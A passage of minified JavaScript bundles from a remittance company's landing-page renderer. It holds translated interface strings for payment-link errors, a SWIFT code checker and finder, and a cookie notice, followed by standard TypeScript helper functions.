pour lui envoyer une nouvelle demande de paiement","Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"भुगतान का नया अनुरोध भेजने के लिए, अपने अनुरोधकर्ता से संपर्क करें","Sorry, this link is not active":"Sorry, yah link active nahin hai","Try again. If the problem continues, reach out to the business.":"Phir se koshish karein. Agar problem bani rahti hai, to business team ko reach out karein."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contatta il richiedente per inviare una nuova richiesta di pagamento","Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"依頼者に連絡して、新しい支払いリクエストをの送信をお願いしてください","Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"요청자에게 새로운 결제 요청을 보내달라고 연락해 주세요","Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Vraag de verzender om een nieuw betaalverzoek","Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Skontaktuj się z żądającym i poproś o wystosowanie nowego żądania płatności","Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Peça ao solicitante para enviar uma nova solicitação de pagamento","Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactează solicitantul pentru a trimite o nouă solicitare de plată","Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"ติดต่อผู้ร้องขอของคุณเพื่อส่งคำขอชำระเงินใหม่","Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Makipag-ugnayan sa requester mo para mag-send ng bagong request sa pagbabayad","Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Yeni bir ödeme talebi göndermek için talepte bulunduğunuz kişiye ulaşın","Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Liên hệ với người yêu cầu để gửi yêu cầu thanh toán mới","Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"请联系请求人以发送新的付款请求","Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},457189:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the sender.":"আবার চেষ্টা করুন। সমস্যা অব্যাহত থাকলে, প্রেরকের সাথে যোগাযোগ করুন।"}')},748190:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the sender.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Absender."}')},758598:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the sender.":"Try again. If the problem continues, reach out to the sender."}')},853293:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the sender.":"Intenta de nuevo. Si el problema persiste, comunícate con el remitente."}')},944021:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the sender.":"Réessayez. Si le problème persiste, contactez l\'expéditeur."}')},603990:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"क्षमा करें, यह लिंक सक्रिय नहीं है","Try again. If the problem continues, reach out to the sender.":"पुनः प्रयास करें। यदि समस्या बनी रहती है, तो प्रेषक से संपर्क करें।"}')},675824:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the sender.":"Riprova. Se il problema persiste, contatta il mittente."}')},525188:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"申し訳ございません。このリンクは有効ではありません","Try again. If the problem continues, reach out to the sender.":"もう一度お試しください。問題が解決しない場合は、送信者にお問い合わせください。"}')},781991:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"죄송합니다. 이 링크는 활성화되어 있지 않습니다","Try again. If the problem continues, reach out to the sender.":"다시 시도하세요. 문제가 계속되면 발신자에게 문의하세요."}')},566151:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, deze link is niet actief","Try again. If the problem continues, reach out to the sender.":"Probeer het opnieuw. Als het probleem aanhoudt, neem dan contact op met de afzender."}')},793229:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Przepraszamy, ten link nie jest aktywny","Try again. If the problem continues, reach out to the sender.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z nadawcą."}')},989813:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Desculpe, este link não está ativo","Try again. If the problem continues, reach out to the sender.":"Tente novamente. Se o problema continuar, entre em contato com o remetente."}')},181834:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the sender.":"Încearcă din nou. Dacă problema persistă, contactează expeditorul."}')},60469:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"ขออภัย ลิงก์นี้ไม่ทำงาน","Try again. If the problem continues, reach out to the sender.":"ลองอีกครั้ง หากปัญหายังคงอยู่ โปรดติดต่อผู้ส่ง"}')},946689:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Paumanhin, ang link na ito ay hindi aktibo","Try again. If the problem continues, reach out to the sender.":"Subukan muli. Kung magpatuloy ang problema, makipag-ugnayan sa nagpadala."}')},629683:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the sender.":"Tekrar deneyin. Sorun devam ederse, göndericiyle iletişime geçin."}')},620736:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the sender.":"Thử lại. Nếu vấn đề vẫn tiếp tục, hãy liên hệ với người gửi."}')},300705:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"抱歉，此链接未激活","Try again. If the problem continues, reach out to the sender.":"请重试。如果问题仍然存在，请联系发件人。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')},951081:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT কোড খুঁজুন","Select bank":"ব্যাঙ্ক নির্বাচন করুন","Select city":"শহর নির্বাচন করুন","Select country":"দেশ নির্বাচন করুন","Select SWIFT code":"SWIFT কোড নির্বাচন করুন","SWIFT code finder":"SWIFT কোড ফাইন্ডার"}')},24890:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-Code suchen","Select bank":"Bank auswählen","Select city":"Stadt auswählen","Select country":"Land auswählen","Select SWIFT code":"SWIFT-Code auswählen","SWIFT code finder":"SWIFT-Code-Suche"}')},974642:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Find SWIFT code","Select bank":"Select bank","Select city":"Select city","Select country":"Select country","Select SWIFT code":"Select SWIFT code","SWIFT code finder":"SWIFT code finder"}')},840433:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Buscar código SWIFT","Select bank":"Selecciona un banco","Select city":"Selecciona una ciudad","Select country":"Selecciona un país","Select SWIFT code":"Selecciona el código SWIFT","SWIFT code finder":"Buscador de códigos SWIFT"}')},413689:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trouver le code SWIFT","Select bank":"Sélectionner une banque","Select city":"Sélectionner une ville","Select country":"Sélectionner un pays","Select SWIFT code":"Sélectionner le code SWIFT","SWIFT code finder":"Recherche de code SWIFT"}')},907186:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT कोड ढूंढें","Select bank":"बैंक चुनें","Select city":"शहर चुनें","Select country":"देश चुनें","Select SWIFT code":"SWIFT कोड चुनें","SWIFT code finder":"SWIFT कोड फ़ाइंफ़र"}')},556244:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trova il codice SWIFT","Select bank":"Seleziona la banca","Select city":"Seleziona la città","Select country":"Seleziona il Paese","Select SWIFT code":"Seleziona il codice SWIFT","SWIFT code finder":"Trova il codice SWIFT"}')},485776:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFTコードを検索","Select bank":"銀行を選択","Select city":"都市を選択","Select country":"国を選択","Select SWIFT code":"SWIFTコードを選択","SWIFT code finder":"SWIFTコード検索"}')},940603:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT 코드 찾기","Select bank":"은행 선택","Select city":"도시 선택","Select country":"국가 선택","Select SWIFT code":"SWIFT 코드 선택","SWIFT code finder":"SWIFT 코드 검색기"}')},460387:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-code zoeken","Select bank":"Bank selecteren","Select city":"Stad selecteren","Select country":"Land selecteren","Select SWIFT code":"SWIFT-code selecteren","SWIFT code finder":"SWIFT-code zoeken"}')},147985:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Znajdź kod SWIFT","Select bank":"Wybierz bank","Select city":"Wybierz miejscowość","Select country":"Wybierz kraj","Select SWIFT code":"Wybierz kod SWIFT","SWIFT code finder":"Wyszukiwarka kodów SWIFT"}')},194057:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Localizar código SWIFT","Select bank":"Selecionar banco","Select city":"Selecionar cidade","Select country":"Selecionar país","Select SWIFT code":"Selecionar código SWIFT","SWIFT code finder":"Localizador de código SWIFT"}')},374526:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Găsește codul SWIFT","Select bank":"Selectează banca","Select city":"Selectează orașul","Select country":"Selectează țara","Select SWIFT code":"Selectează codul SWIFT","SWIFT code finder":"Instrument de găsire a codurilor SWIFT"}')},279785:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"ค้นหารหัส SWIFT code","Select bank":"เลือกธนาคาร","Select city":"เลือกเมือง","Select country":"เลือกประเทศ","Select SWIFT code":"เลือกรหัส SWIFT code","SWIFT code finder":"เครื่องมือค้นหารหัส SWIFT code"}')},897309:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Maghanap ng SWIFT code","Select bank":"Pumili ng bangko","Select city":"Pumili ng lungsod","Select country":"Pumili ng bansa","Select SWIFT code":"Pumili ng SWIFT code","SWIFT code finder":"Finder ng SWIFT code"}')},652919:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT kodunu bulun","Select bank":"Banka seçin","Select city":"Şehir seçin","Select country":"Ülke seçin","Select SWIFT code":"SWIFT kodu seçin","SWIFT code finder":"SWIFT kodu bulucu"}')},593444:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Tìm mã SWIFT","Select bank":"Chọn ngân hàng","Select city":"Chọn thành phố","Select country":"Chọn quốc gia","Select SWIFT code":"Chọn mã SWIFT","SWIFT code finder":"Trình tìm kiếm mã SWIFT"}')},847253:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"查询 SWIFT 码","Select bank":"选择银行","Select city":"选择城市","Select country":"选择国家/地区","Select SWIFT code":"选择 SWIFT 码","SWIFT code finder":"SWIFT 码查询器"}')},839538:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"আপনার অভিজ্ঞতা আরও ভালো করতে আমরা কুকি ব্যবহার করি। আপনি যেকোনো সময় আপনার পছন্দগুলি পরিচালনা করতে পারেন।","Your Privacy Choices":"আপনার গোপনীয়তা সংক্রান্ত বিকল্পসমূহ"}')},106405:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Wir verbessern die Benutzererfahrung mithilfe von Cookies. Sie können die Einstellungen jederzeit ändern.","Your Privacy Choices":"Ihre Datenschutzeinstellungen"}')},285225:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We use cookies to make your experience better. You can manage your preferences anytime.","Your Privacy Choices":"Your Privacy Choices"}')},712090:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usamos cookies para mejorar tu experiencia. Puedes administrar tus preferencias en cualquier momento.","Your Privacy Choices":"Tus opciones de privacidad"}')},527506:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Nous utilisons des cookies pour améliorer votre expérience. Vous pouvez gérer vos préférences à tout moment.","Your Privacy Choices":"Vos choix en matière de confidentialité"}')},648325:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"हम आपके अनुभव को बेहतर बनाने के लिए कुकीज़ का इस्तेमाल करते हैं. आप अपनी प्राथमिकताएं कभी भी प्रबंधित कर सकते/सकती हैं.","Your Privacy Choices":"आपके गोपनीयता विकल्प"}')},10635:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usiamo i cookie per migliorare la tua esperienza. Puoi gestire le tue preferenze in qualsiasi momento.","Your Privacy Choices":"Le tue scelte in materia di privacy"}')},272959:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"当社は、お客様の利便性を高めるためにCookieを使用しています。いつでも設定を管理できます。","Your Privacy Choices":"プライバシーに関する選択"}')},564088:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"당사는 사용자 환경을 개선하기 위해 쿠키를 사용합니다. 언제든지 기본 설정을 관리할 수 있습니다.","Your Privacy Choices":"개인정보 보호 선택"}')},768940:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We gebruiken cookies om je ervaring te verbeteren. Je kunt je voorkeuren op elk moment beheren.","Your Privacy Choices":"Jouw privacyvoorkeuren"}')},736606:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Używamy plików cookie, aby ulepszyć środowisko usługi. Preferencjami można zarządzać w dowolnym momencie.","Your Privacy Choices":"Twoje preferencje dotyczące prywatności"}')},374822:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizamos cookies para melhorar a sua experiência. Você pode gerenciar suas preferências a qualquer momento.","Your Privacy Choices":"Suas opções de privacidade"}')},976045:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizăm module cookie pentru a-ți oferă o experiență superioară. Îți poți gestiona preferințele oricând.","Your Privacy Choices":"Opțiunile tale legate de confidențialitate"}')},91278:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"เราใช้คุกกี้เพื่อทำให้คุณได้สัมผัสประสบการณ์ที่ดียิ่งขึ้น คุณสามารถจัดการการตั้งค่าของคุณได้ตลอดเวลา","Your Privacy Choices":"ตัวเลือกความเป็นส่วนตัวของคุณ"}')},543762:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Gumagamit kami ng cookies para mapahusay ang iyong karanasan. Puwede mong pamahalaan ang iyong preferences anumang oras.","Your Privacy Choices":"Ang Iyong Mga Privacy Choice"}')},789828:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Size daha iyi bir deneyim yaşatmak için çerezler kullanıyoruz. Tercihlerinizi dilediğiniz zaman yönetebilirsiniz.","Your Privacy Choices":"Gizlilik Tercihleriniz"}')},284763:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Chúng tôi sử dụng cookie để nâng cao trải nghiệm của bạn. Bạn có thể quản lý tùy chọn của mình bất cứ lúc nào.","Your Privacy Choices":"Các lựa chọn về quyền riêng tư"}')},348008:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"我们使用 Cookie 来改善您的体验。您可以随时管理您的偏好设置。","Your Privacy Choices":"您的隐私选择"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fac0440fe0050aad9f12.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-6ed489ab9ff1e5cba09c.js
body_size: 8915
content:
(()=>{"use strict";var e,n,t,r={991753:(e,n,t)=>{t.d(n,{G:()=>r,a:()=>i});var r="__REMITLY_LANDING_PAGE_CONTEXT__",i="typestyle-styles"},585608:(e,n,t)=>{t.d(n,{C6:()=>i,Cg:()=>c,Cl:()=>o,Ju:()=>d,Tt:()=>a,YH:()=>u,fX:()=>f,sH:()=>s,ue:()=>b,zs:()=>l});var r=function(e,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},r(e,n)};function i(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}var o=function(){return o=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e},o.apply(this,arguments)};function a(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(t[r[i]]=e[r[i]])}return t}function c(e,n,t,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,t):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,n,t,r);else for(var c=e.length-1;c>=0;c--)(i=e[c])&&(a=(o<3?i(a):o>3?i(n,t,a):i(n,t))||a);return o>3&&a&&Object.defineProperty(n,t,a),a}function s(e,n,t,r){return new(t||(t=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(e){o(e)}}function c(e){try{s(r.throw(e))}catch(e){o(e)}}function s(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}s((r=r.apply(e,n||[])).next())}))}function u(e,n){var t,r,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(s){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(o=0)),o;)try{if(t=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=n.call(e,o)}catch(e){c=[6,e],r=0}finally{t=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}}Object.create;function d(e){var n="function"==typeof Symbol&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function l(e,n){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var r,i,o=t.call(e),a=[];try{for(;(void 0===n||n-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return 